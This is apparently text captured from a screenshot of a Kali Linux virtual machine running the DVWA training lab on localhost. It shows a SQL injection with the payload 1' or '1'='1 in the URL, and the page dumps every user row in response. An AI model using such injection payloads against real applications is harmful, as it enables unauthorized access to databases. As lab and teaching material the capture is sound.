 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.2-vmware...
1 2 3 4 23:25
GitHub - digininja/DVWA: 37.8.160.0 IP Address Det Vulnerability: SQL Injectio ZAP – Download Docker Desktop: The #1 C
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit# 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Welcome :: Damn Vul...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/